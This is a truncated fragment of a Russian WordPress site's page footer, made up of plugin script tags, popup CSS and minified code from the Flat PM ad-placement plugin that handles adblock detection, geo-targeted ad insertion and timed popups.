<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"9e3406bdb1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 